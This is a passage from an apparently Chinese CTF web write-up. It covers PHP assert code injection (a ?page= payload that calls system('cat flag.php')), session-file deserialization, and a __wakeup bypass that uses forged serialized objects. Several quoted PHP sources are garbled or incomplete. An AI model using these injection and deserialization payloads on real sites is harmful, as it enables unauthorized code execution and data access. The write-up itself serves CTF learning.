



开始代码审计,index.php发现对于输入的page并没有进行太多过滤

<?php if (isset(\$\_GET['page'])) { \$page = \$\_GET['page']; } else { \$page = "home"; } \$file = "templates/" . \$page . ".php"; // I heard '..' is dangerous! assert("strpos('\$file', '..') === false") or die("Detected hacking attempt!"); // TODO: Make this look nice assert("file\_exists('\$file')") or die("That file doesn't exist!"); ?>

构造payload绕过 ?page=flag') or system('cat flag.php');//

')闭合掉前边的strpos, //过滤掉拼接的.php

#### ++++反序列化漏洞

• [xmctf] web3-考核

2020.7.23

首先了解下php session的三种存储方式

https://www.jb51.net/article/107101.htm

php session在服务器中默认的文件名

sess\_PHPSESSID(phpsessid是一组字符串)

这是题目的源码



//flag in flag.php



可以看到我们写入的文件存储到了tmp目录下,而 session的存储位置:一般是存储在/tmp下,我们可以通过改变session存储文件中的值,产生反序列化漏洞



php\_serialize 经过serialize()函数序列化数组

php 键名+竖线+经过serialize()函数处理的值

php\_binary 键名的长度对应的ascii字符+键名+serialize()函数序列化的值

php是默认的存储方式

如何改变session存储文件中的值?

需要将username的值改为admin,也就是? content=admin|s:5:"admin"&name=sess\_phpsessid [外链图片转存失败,源站可能有防 盗链机制,建议将图片保存下来直接上传(img-sjg9D5jY-1595552634303) (https://uploader.shimo.im/f/JdozUJIsZKoDD8T8.png!thumbnail)]

name对于我们是可控的,name也只是做了简单的过滤,没有影响

而content,在前面加了一串字符,我们需要是这传字符失效



也就是让content的值为?content=|N;admin|s:5:"admin";



再次访问flag.php就可以得到flag

• [网鼎杯 2018] fakebook

Sql注入+反序列化+LFI

https://blog.csdn.net/mochu7777777/article/details/104868401

• 极客大挑战 2019]PHP

打开题目的实例



查看源码发现一句话,什么可爱备份了,猜测是备份文件泄露,于是,试试bak后缀,无用 直接上dirsearch扫了一圈,找到www.zip 备份文件,在index.php中发现



```
发现class.php,确定这题就是反序列化漏洞无疑
```

```
?php
include 'flag.php';
error reporting(0);
class Name{
  private $username = 'nonono';
  private $password = 'yesyes';
  public function ___construct($username,$password){
    $this->username = $username;
    $this->password = $password;
  }
  function wakeup(){
    $this->username = 'guest';
  }
  function ___destruct(){
    if ($this->password != 100) {
       echo "</br>NO!!!hacker!!!</br>";
       echo "You name is: ";
       echo $this->username;echo "</br>";
       echo "You password is: ";
       echo $this->password;echo "</br>";
       die();
    if ($this->username === 'admin') {
       global $flag;
       echo $flag;
    }else{
       echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
       die();
```

于是,去构造payload,阅读源码发现需要时username=admin,password=100,还需要绕过\_wakeup析构函数



O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

在反序列化的时候会首先执行\_\_wakeup()魔术方法,但是这个方法会把我们的username重新赋值,所以我们要考虑的就是怎么跳过\_\_wakeup(),而去执行\_\_destruct,跳过\_\_wakeup() 在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过\_\_wakeup()函数的执行

O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

不过还是没有结束,因为这个声明变量是private

private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名 在序列化时,类名和字段名前面都会加上\0的前缀。字符串长度也包括所加前缀的长度

